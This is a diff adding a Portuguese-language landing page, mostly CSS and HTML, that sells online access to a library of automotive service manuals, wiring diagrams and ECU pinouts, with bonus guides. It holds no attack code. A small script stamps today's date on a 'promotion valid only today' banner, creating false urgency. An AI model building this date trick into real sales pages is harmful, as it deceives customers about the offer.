+.section-brands .flip-card-front, .section-brands .flip-card-back { border: 1px solid rgba(17,18,20,0.08); box-shadow: 0 10px 22px rgba(17,18,20,0.18), 0 2px 5px rgba(17,18,20,0.10); }
+@media (hover:hover) {
+    .section-brands .flip-card:hover .flip-card-front, .section-brands .flip-card:hover .flip-card-back { border-color: rgba(229,57,53,0.6); box-shadow: 0 16px 30px rgba(17,18,20,0.24), 0 0 0 1px rgba(229,57,53,0.35); }
+}
+
+/* Cards sobre fundo cinza: um tom acima para não sumirem */
+.section-panel .content-card-ui, .section-panel .audience-card { background: linear-gradient(145deg, #25282d 0%, #1e2024 100%); border-color: #33363c; box-shadow: 0 8px 20px rgba(0,0,0,0.35); }
+.content-card-icon { background: rgba(229,57,53,0.12); }
+.bonus-card-ui { border-color: #2f3238 !important; box-shadow: 0 10px 24px rgba(0,0,0,0.4) !important; }
+.bonus-card-ui .bonus-img[src*="extra-"] { max-width: 100%; border-radius: 8px; margin-bottom: 16px; filter: none; box-shadow: 0 8px 18px rgba(0,0,0,0.45); }
+
+/* Prova social: separador sutil em vermelho */
+.section-proof { border-top: 3px solid var(--accent-red); }
+
+/* Amostras em fundo preto */
+.samples-track img { border-color: #2c2f35; box-shadow: 0 10px 24px rgba(0,0,0,0.5); }
+
+/* CTA vermelho sem exageros */
+.btn-primary { box-shadow: 0 6px 16px rgba(211,47,47,0.28); letter-spacing: 0.5px; }
+.btn-primary:hover { box-shadow: 0 8px 20px rgba(211,47,47,0.38); }
+
+/* Leitura no celular */
+@media (max-width: 768px) {
+    .hero-title { letter-spacing: -0.3px; }
+    .content-card-text { font-size: 13px; }
+    .bonus-desc { min-height: 0; }
+    .faq-question { padding: 16px 18px; }
+    .faq-answer p { padding: 16px 18px; text-align: left; }
+}
+</style>
+</head>
+<body>
+
+<div class="top-banner">Promoção válida apenas hoje: <span id="dynamic-date" style="font-weight:900;color:#f39c12;letter-spacing:0.5px;"></span></div>
+<script>document.addEventListener("DOMContentLoaded",function(){var t=new Date();document.getElementById("dynamic-date").innerText=String(t.getDate()).padStart(2,"0")+"/"+String(t.getMonth()+1).padStart(2,"0")+"/"+t.getFullYear();});</script>
+
+<!-- HERO -->
+<div class="section-dark">
+    <div class="container hero-section" style="padding-top:25px;padding-bottom:20px;">
+        <h1 class="hero-title" style="font-size:clamp(20px,5.5vw,42px);font-weight:800;color:#ffffff;line-height:1.4;margin:0 auto;max-width:850px;text-transform:none;text-wrap:balance;">
+            <span style="color:#2f8cff;font-style:italic;font-weight:900;">+150.000 Manuais Técnicos</span> Automotivos organizados em um só lugar para que nunca mais troque peças no <span style="color:var(--accent-red);font-weight:900;">"eu acho que é isso"</span>
+        </h1>
+    </div>
+    <img src="images/head-nova.webp?v=1" alt="Destaque" style="width:100%;height:auto;display:block;" fetchpriority="high">
+    <div class="container hero-section" style="padding-top:30px;padding-bottom:0;">
+        <p class="hero-subtitle" style="font-size:clamp(16px,3.5vw,20px);font-weight:500;color:#b4b8c0;margin:0 auto 20px auto;line-height:1.5;text-align:center;">
+            Entrou um veículo na oficina? Em poucos cliques você consulta manuais, diagramas elétricos, procedimentos, torques e informações de diagnóstico, tudo organizado por marca, modelo e categoria.
+        </p>
+        <div style="text-align: center; margin: 5px 0 10px 0;">
+            <a href="#acesso-essencial" class="btn-primary" style="display: inline-block; width: 100%; max-width: 380px; text-transform: uppercase; font-size: 20px;">VOU QUERER</a>
+        </div>
+    </div>
+</div>
+
+<!-- O QUE VOCÊ VAI RECEBER -->
+<div class="section-panel" style="padding-bottom:25px;border-top:none;">
+    <div class="container" style="padding-top:10px;padding-bottom:5px;">
+        <h2 style="text-align:center;margin-top:0;margin-bottom:20px;font-size:clamp(22px,5vw,36px);font-family:'Poppins',sans-serif;font-weight:800;text-transform:none;line-height:1.3;color:#ffffff;">O que você recebe <span style="color:var(--accent-red);">ao acessar?</span></h2>
+        <div class="contents-grid">
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-book" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Manuais de serviço</span></div>
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-bolt" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Esquemas elétricos</span></div>
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-laptop-medical" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Dados para diagnóstico</span></div>
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-cogs" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Procedimentos de manutenção</span></div>
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-wrench" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Torques e especificações técnicas</span></div>
+            <div class="content-card-ui"><div class="content-card-icon"><i class="fas fa-microchip" style="color:var(--accent-red);font-size:20px;"></i></div><span class="content-card-text">Pinagens de módulos (ECU)</span></div>
+        </div>
+    </div>
+</div>
+
+<!-- PHONE MOCKUP -->
+<div class="section-dark" style="padding-top:25px;">
+    <div class="container" style="padding-top:5px;padding-bottom:10px;">
+        <div class="phone-mockup">
+            <div class="phone-notch"></div>
+            <div class="phone-status-bar"><span>9:41</span><span><i class="fas fa-wifi" style="font-size:9px;"></i> <i class="fas fa-battery-full" style="font-size:11px;"></i></span></div>
+            <div class="phone-screen">
+                <div class="phone-scroller">
+                    <img src="images/amostra-1.webp" alt="Amostra de manual 1" loading="lazy">
+                    <img src="images/amostra-2.webp" alt="Amostra de manual 2" loading="lazy">
+                    <img src="images/amostra-3.webp" alt="Amostra de manual 3" loading="lazy">
+                    <img src="images/amostra-4.webp" alt="Amostra de manual 4" loading="lazy">
+                    <img src="images/amostra-5.webp" alt="Amostra de manual 5" loading="lazy">
+                    <img src="images/amostra-6.webp" alt="Amostra de manual 6" loading="lazy">
+                    <img src="images/amostra-7.webp" alt="Amostra de manual 7" loading="lazy">
+                    <img src="images/amostra-8.webp" alt="Amostra de manual 8" loading="lazy">
+                    <img src="images/amostra-9.webp" alt="Amostra de manual 9" loading="lazy">
+                    <img src="images/amostra-10.webp" alt="Amostra de manual 10" loading="lazy">
+                    <!-- Duplicado para loop -->
+                    <img src="images/amostra-1.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-2.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-3.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-4.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-5.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-6.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-7.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-8.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-9.webp" alt="" aria-hidden="true" loading="lazy">
+                    <img src="images/amostra-10.webp" alt="" aria-hidden="true" loading="lazy">
+                </div>
+            </div>
+                        <div class="android-nav-bar">
+                <i class="fas fa-bars"></i>
+                <i class="far fa-circle"></i>
+                <i class="fas fa-chevron-left"></i>
+            </div>
+        </div>
+    </div>
+</div>
+
+<!-- TRUST DELIVERY BOX -->
+<div class="section-dark" style="padding-top:5px;padding-bottom:10px;">
+    <div class="container" style="padding-top:0;padding-bottom:0;">
+        <div class="trust-delivery-box" style="display:flex; flex-direction:column; gap:15px; text-align:center; padding: 25px 20px;">
+            <div style="display:flex; align-items:center; justify-content:center; gap:15px;">
+                <i class="fab fa-whatsapp" style="color:#25D366;font-size:32px;"></i>
+                <i class="fas fa-envelope" style="color:#3498db;font-size:30px;"></i>
+            </div>
+            <h3 style="color:#fff; font-size:18px; margin:0; font-family:'Poppins', sans-serif;">Acesso liberado logo após a confirmação</h3>
+            <p style="color:#aaa; font-size:15px; margin:0; line-height:1.5;">Após a aprovação do pagamento, você recebe o acesso pelo WhatsApp e pelo e-mail. O conteúdo fica disponível online para consultar no celular, tablet ou computador sem precisar armazenar arquivos pesados.</p>
+        </div>
+    </div>
+</div>
+
+<!-- FABRICANTES -->
+<div class="section-brands" id="fabricantes-section">
+    <div class="container" style="padding-top:20px;padding-bottom:0;">
+        <div style="text-align:center;margin-bottom:15px;padding:0 15px;width:100%;box-sizing:border-box;">
+            <h2 style="font-family:'Poppins',sans-serif;margin:0;line-height:1.3;text-transform:none;letter-spacing:-0.5px;">
+                <span class="brands-title-main" style="font-size:clamp(18px,5.5vw,48px);font-weight:700;color:#111214;"><span style="color:#d32f2f;font-weight:900;">+150.000</span> manuais técnicos</span><br>
+                <span class="brands-title-sub" style="font-size:clamp(14px,4vw,32px);font-weight:500;color:#4b4e54;white-space:nowrap;">organizados por marca e modelo.</span>
+            </h2>
+            <p class="brands-hint"><i class="fas fa-hand-pointer" style="margin-right:5px;"></i>Toque em uma montadora para ver mais detalhes</p>
+        </div>
+        <div class="app-gallery">
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-audi.webp?v=5" alt="Audi"></div><div class="flip-card-back"><img src="images/audi.webp?v=2" alt="Audi"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-bmw.webp?v=5" alt="BMW"></div><div class="flip-card-back"><img src="images/bmw.webp?v=2" alt="BMW"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-caoa-chery.webp?v=5" alt="Caoa Chery"></div><div class="flip-card-back"><img src="images/caoa-chery.webp?v=2" alt="Caoa Chery"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-chevrolet.webp?v=5" alt="Chevrolet"></div><div class="flip-card-back"><img src="images/chevrolet.webp?v=2" alt="Chevrolet"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-citroen.webp?v=5" alt="Citroen"></div><div class="flip-card-back"><img src="images/citroen.webp?v=2" alt="Citroen"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-fiat.webp?v=5" alt="Fiat"></div><div class="flip-card-back"><img src="images/fiat.webp?v=2" alt="Fiat"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-ford.webp?v=5" alt="Ford"></div><div class="flip-card-back"><img src="images/ford.webp?v=2" alt="Ford"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-gwm-haval.webp?v=5" alt="GWM Haval"></div><div class="flip-card-back"><img src="images/gwm-haval.webp?v=2" alt="GWM Haval"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-honda.webp?v=5" alt="Honda"></div><div class="flip-card-back"><img src="images/honda.webp?v=2" alt="Honda"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-hyundai.webp?v=5" alt="Hyundai"></div><div class="flip-card-back"><img src="images/hyundai.webp?v=2" alt="Hyundai"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-jeep.webp?v=5" alt="Jeep"></div><div class="flip-card-back"><img src="images/jeep.webp?v=2" alt="Jeep"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-kia.webp?v=5" alt="Kia"></div><div class="flip-card-back"><img src="images/kia.webp?v=2" alt="Kia"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-land-rover.webp?v=5" alt="Land Rover"></div><div class="flip-card-back"><img src="images/land-rover.webp?v=2" alt="Land Rover"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-mercedes-benz.webp?v=5" alt="Mercedes"></div><div class="flip-card-back"><img src="images/mercedes-benz.webp?v=2" alt="Mercedes"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-mitsubishi.webp?v=5" alt="Mitsubishi"></div><div class="flip-card-back"><img src="images/mitsubishi.webp?v=2" alt="Mitsubishi"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-nissan.webp?v=5" alt="Nissan"></div><div class="flip-card-back"><img src="images/nissan.webp?v=2" alt="Nissan"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-peugeot.webp?v=5" alt="Peugeot"></div><div class="flip-card-back"><img src="images/peugeot.webp?v=2" alt="Peugeot"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-ram.webp?v=5" alt="Ram"></div><div class="flip-card-back"><img src="images/ram.webp?v=2" alt="Ram"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-renault.webp?v=5" alt="Renault"></div><div class="flip-card-back"><img src="images/renault.webp?v=2" alt="Renault"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-toyota.webp?v=5" alt="Toyota"></div><div class="flip-card-back"><img src="images/toyota.webp?v=2" alt="Toyota"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-volkswagen.webp?v=5" alt="Volkswagen"></div><div class="flip-card-back"><img src="images/volkswagen.webp?v=2" alt="Volkswagen"></div></div></div>
+            <div class="flip-card"><div class="flip-card-inner"><div class="flip-card-front"><img src="images/brand-volvo.webp?v=5" alt="Volvo"></div><div class="flip-card-back"><img src="images/volvo.webp?v=2" alt="Volvo"></div></div></div>
+        </div>
+
+        <div style="text-align: center; margin-top: 10px; padding-bottom: 0;">
+            <a href="#oferta" class="btn-primary" style="display: inline-block; width: 100%; max-width: 380px; text-transform: uppercase; font-size: 20px;">VOU QUERER</a>
+        </div>
+    </div>
+</div>
+
+<!-- AMOSTRAS -->
+<style>
+    .samples-strip { overflow: hidden; width: 100%; -webkit-mask-image: linear-gradient(90deg, transparent 0, #000 6%, #000 94%, transparent 100%); mask-image: linear-gradient(90deg, transparent 0, #000 6%, #000 94%, transparent 100%); }
+    .samples-track { display: flex; gap: 16px; width: max-content; animation: scrollSamples 60s linear infinite; padding: 10px 0 20px 0; }
+    .samples-strip:hover .samples-track { animation-play-state: paused; }
+    .samples-track img { height: clamp(260px, 50vw, 380px); width: auto; display: block; border-radius: 6px; background: #fff; border: 1px solid #e1e3e7; box-shadow: 0 10px 25px rgba(20,23,28,0.15); }
+    @keyframes scrollSamples { 0% { transform: translateX(0); } 100% { transform: translateX(calc(-50% - 8px)); } }
+    .audience-grid { display: grid; grid-template-columns: 1fr; gap: 15px; max-width: 950px; margin: 0 auto; }
+    @media (min-width:768px) { .audience-grid { grid-template-columns: repeat(3,1fr); } }
+    .audience-card { background: linear-gradient(145deg,#1a1a1a 0%,#111 100%); border: 1px solid #333; border-top: 3px solid var(--accent-red); border-radius: 8px; padding: 22px 20px; text-align: left; box-shadow: 0 10px 25px rgba(20,23,28,0.18); }
+    .audience-card h3 { color: #fff; font-family: 'Poppins', sans-serif; font-size: 17px; text-transform: none; margin: 12px 0 8px 0; letter-spacing: 0; }
+    .audience-card p { color: #9ba4b5; font-size: 14px; line-height: 1.5; margin: 0; }
+</style>
+<div class="section-dark" style="padding-top:35px;padding-bottom:10px;">
+    <div class="container" style="padding-top:0;padding-bottom:0;">
+        <h2 style="text-align:center;margin:0 0 8px 0;font-family:'Poppins',sans-serif;font-weight:800;font-size:clamp(22px,5vw,36px);color:#ffffff;text-transform:none;line-height:1.3;">Veja como é o material <span style="color:var(--accent-red);">por dentro</span></h2>
+        <p style="text-align:center;color:#b4b8c0;font-size:clamp(15px,3.5vw,18px);max-width:700px;margin:0 auto 15px auto;line-height:1.5;">Confira algumas páginas da biblioteca: manuais, esquemas elétricos, tabelas técnicas e procedimentos disponíveis para consulta online.</p>
+    </div>
+    <div class="samples-strip">
+        <div class="samples-track">
+            <img src="images/amostra-1.webp" alt="Amostra de manual 1" loading="lazy">
+            <img src="images/amostra-2.webp" alt="Amostra de manual 2" loading="lazy">
+            <img src="images/amostra-3.webp" alt="Amostra de manual 3" loading="lazy">
+            <img src="images/amostra-4.webp" alt="Amostra de manual 4" loading="lazy">
+            <img src="images/amostra-5.webp" alt="Amostra de manual 5" loading="lazy">
+            <img src="images/amostra-6.webp" alt="Amostra de manual 6" loading="lazy">
+            <img src="images/amostra-7.webp" alt="Amostra de manual 7" loading="lazy">
+            <img src="images/amostra-8.webp" alt="Amostra de manual 8" loading="lazy">
+            <img src="images/amostra-9.webp" alt="Amostra de manual 9" loading="lazy">
+            <img src="images/amostra-10.webp" alt="Amostra de manual 10" loading="lazy">
+            <!-- Duplicado para loop -->
+            <img src="images/amostra-1.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-2.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-3.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-4.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-5.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-6.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-7.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-8.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-9.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/amostra-10.webp" alt="" aria-hidden="true" loading="lazy">
+        </div>
+    </div>
+</div>
+
+<!-- PARA QUEM É -->
+<div class="section-panel" style="padding-top:35px;padding-bottom:35px;">
+    <div class="container" style="padding-top:0;padding-bottom:0;">
+        <h2 style="text-align:center;margin:0 0 20px 0;font-family:'Poppins',sans-serif;font-weight:800;font-size:clamp(22px,5vw,36px);color:#ffffff;text-transform:none;line-height:1.3;">Para quem essa biblioteca <span style="color:var(--accent-red);">é indicada?</span></h2>
+        <div class="audience-grid">
+            <div class="audience-card">
+                <i class="fas fa-tools" style="color:var(--accent-red);font-size:22px;"></i>
+                <h3>Mecânicos e profissionais de oficina</h3>
+                <p>Para quem precisa consultar procedimentos, torques e especificações rapidamente durante o serviço.</p>
+            </div>
+            <div class="audience-card">
+                <i class="fas fa-car-battery" style="color:var(--accent-red);font-size:22px;"></i>
+                <h3>Eletricistas e especialistas em diagnóstico</h3>
+                <p>Para quem utiliza esquemas, sensores, módulos e circuitos e precisa de informações técnicas durante a análise.</p>
+            </div>
+            <div class="audience-card">
+                <i class="fas fa-stopwatch" style="color:var(--accent-red);font-size:22px;"></i>
+                <h3>Quem busca mais praticidade</h3>
+                <p>Para quem quer parar de procurar conteúdo em vários sites e grupos e ter tudo organizado em um só lugar.</p>
+            </div>
+        </div>
+    </div>
+</div>
+
+<!-- DEPOIMENTOS -->
+<div class="section-dark section-proof" style="padding-top:40px;padding-bottom:30px;">
+    <div class="container" style="padding-top:0;padding-bottom:0;">
+        <h2 style="text-align:center;margin:0 0 25px 0;font-family:'Poppins',sans-serif;font-weight:800;font-size:clamp(24px,6vw,42px);color:#ffffff;text-transform:uppercase;line-height:1.2;">Quem já acessou <span style="color:var(--accent-red);">recomenda</span></h2>
+<style>
+    .proof-strip { overflow: hidden; width: 100%; -webkit-mask-image: linear-gradient(90deg, transparent 0, #000 5%, #000 95%, transparent 100%); mask-image: linear-gradient(90deg, transparent 0, #000 5%, #000 95%, transparent 100%); }
+    .proof-track { display: flex; gap: 16px; width: max-content; padding: 6px 0 18px 0; animation: scrollProof 32s linear infinite; }
+    .proof-strip:hover .proof-track, .proof-strip:active .proof-track { animation-play-state: paused; }
+    .proof-track img { height: 440px; width: auto; display: block; border-radius: 16px; border: 1px solid #2c2f35; box-shadow: 0 10px 24px rgba(0,0,0,0.5); }
+    @keyframes scrollProof { 0% { transform: translateX(0); } 100% { transform: translateX(calc(-50% - 8px)); } }
+    @media (max-width: 768px) { .proof-track img { height: 400px; } .proof-track { gap: 12px; animation-duration: 26s; } @keyframes scrollProof { 0% { transform: translateX(0); } 100% { transform: translateX(calc(-50% - 6px)); } } }
+</style>
+<div class="proof-strip">
+    <div class="proof-track">
+            <img src="images/depoimento-wa-1.webp" alt="Depoimento de cliente pelo WhatsApp 1" loading="lazy">
+            <img src="images/depoimento-wa-2.webp" alt="Depoimento de cliente pelo WhatsApp 2" loading="lazy">
+            <img src="images/depoimento-wa-3.webp" alt="Depoimento de cliente pelo WhatsApp 3" loading="lazy">
+            <img src="images/depoimento-wa-4.webp" alt="Depoimento de cliente pelo WhatsApp 4" loading="lazy">
+            <!-- Duplicado para loop -->
+            <img src="images/depoimento-wa-1.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/depoimento-wa-2.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/depoimento-wa-3.webp" alt="" aria-hidden="true" loading="lazy">
+            <img src="images/depoimento-wa-4.webp" alt="" aria-hidden="true" loading="lazy">
+    </div>
+</div>
+  </div>
+
+  <!-- 4. BÔNUS -->
+    <div class="section-panel" style="padding-bottom: 0;">
+        <div class="container" style="padding-top: 25px;">
+            <div style="text-align: center; margin-bottom: 50px; margin-top: 10px; font-family: 'Montserrat', sans-serif;">
+                <p style="color: #9a9ea6; font-weight: 800; letter-spacing: 2px; text-transform: uppercase; font-size: 14px; margin-bottom: -5px;">E você ainda recebe mais...</p>
+                <h2 style="color: #ffffff; font-weight: 900; text-transform: uppercase; font-size: clamp(36px, 9.5vw, 80px); line-height: 1; margin: 0 0 10px 0; letter-spacing: -2px;">AINDA TEM MAIS!</h2>
+                <p style="color: var(--accent-red); font-weight: 500; font-size: clamp(18px, 4.5vw, 24px); margin: 0 0 25px 0;">Além dos manuais, seu acesso inclui conteúdos complementares para deixar sua rotina na oficina ainda mais completa...</p>
+                <div style="background: var(--accent-red); color: #fff; display: inline-block; padding: 20px 50px; border-radius: 4px; font-weight: 900; text-transform: uppercase; font-size: clamp(24px, 7vw, 36px); line-height: 1.1; box-shadow: 0 10px 30px rgba(231,76,60,0.35);">
+                    6 CONTEÚDOS<br>EXTRAS
+                </div>
+            </div>
+            
+            <style>
+                .premium-bonus-grid {
+                    display: grid;
+                    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+                    gap: 22px;
+                    margin-top: 35px;
+                    max-width: 1100px;
+                    margin-left: auto;
+                    margin-right: auto;
+                }
+                .bonus-card-ui {
+                    background: linear-gradient(145deg, #1f1f1f 0%, #121212 100%);
+                    border: 1px solid #333;
+                    border-top: 4px solid var(--accent-red);
+                    padding: 30px 22px 25px 22px;
+                    border-radius: 12px;
+                    box-shadow: 0 10px 30px rgba(0,0,0,0.5);
+                    position: relative;
+                    overflow: hidden;
+                    transition: transform 0.3s ease;
+                    text-align: left;
+                }
+                .bonus-card-ui:hover { transform: translateY(-5px); border-top-color: #ff3333; }
+                .bonus-badge {
+                    position: absolute;
+                    top: 15px;
+                    right: -30px;
+                    background: var(--accent-red);
+                    color: #fff;
+                    padding: 4px 30px;
+                    font-size: 11px;
+                    font-weight: 900;
+                    transform: rotate(45deg);
+                    text-transform: uppercase;
+                    letter-spacing: 1px;
+                    box-shadow: 0 2px 10px rgba(0,0,0,0.5);
+                }
+                .bonus-img {
+                    width: 100%;
+                    max-width: 200px;
+                    height: auto;
+                    display: block;
+                    margin: 0 auto 18px auto;
+                    filter: drop-shadow(0 8px 15px rgba(0,0,0,0.5));
+                }
+                .bonus-title { color: #fff; font-family: 'Poppins', sans-serif; font-size: 18px; font-weight: 700; margin: 0 0 10px 0; line-height: 1.2; text-align: center; }
+                .bonus-desc { color: #9ba4b5; font-size: 14px; line-height: 1.5; margin-bottom: 22px; min-height: 55px; text-align: center; }
+                .bonus-price-tag {
+                    background: rgba(46, 204, 113, 0.1); 
+                    border: 1px solid rgba(46, 204, 113, 0.3); 
+                    border-radius: 6px; 
+                    padding: 10px 14px; 
+                    display: flex; 
+                    align-items: center; 
+                    justify-content: space-between; 
+                    width: 100%; 
+                    box-sizing: border-box;
+                }
+            
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+
+            <div class="premium-bonus-grid">
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #1</div>
+                    <img src="images/extra-1.webp" alt="Manual de Leitura de Sinais Automotivos" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">Manual de Leitura de Sinais Automotivos</h3>
+                    <p class="bonus-desc">Formas de onda de sensores, bobinas e injetores, com exemplos de uso do osciloscópio no diagnóstico.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 29,90</span>
+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #2</div>
+                    <img src="images/extra-2.webp" alt="Fundamentos dos Sistemas Elétricos Automotivos" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">Fundamentos dos Sistemas Elétricos Automotivos</h3>
+                    <p class="bonus-desc">Circuitos, relés, fusíveis, aterramentos e módulos explicados de forma direta para quem mexe com elétrica.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 39,90</span>
+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #3</div>
+                    <img src="images/extra-3.webp" alt="Roteiro Técnico para Identificação de Falhas" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">Roteiro Técnico para Identificação de Falhas</h3>
+                    <p class="bonus-desc">Um passo a passo de verificações para partir do sintoma e chegar mais rápido à causa provável.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 29,90</span>
+                        <span style="color: #2ecc71; font-weight: 900; font-size: 15px;"><i class="fas fa-check-circle" style="margin-right: 4px;"></i> INCLUSO</span>
+                    </div>
+                </div>
+                <div class="bonus-card-ui">
+                    <div class="bonus-badge">Extra #4</div>
+                    <img src="images/extra-4.webp" alt="Referência de Torques e Especificações de Aperto" class="bonus-img" loading="lazy">
+                    <h3 class="bonus-title">Referência de Torques e Especificações de Aperto</h3>
+                    <p class="bonus-desc">Tabela de consulta com valores de torque e sequências de aperto para vários componentes.</p>
+                    <div class="bonus-price-tag">
+                        <span style="color: #ff4444; font-size: 16px; font-weight: 700; text-decoration: line-through;">De R$ 39,90</span>
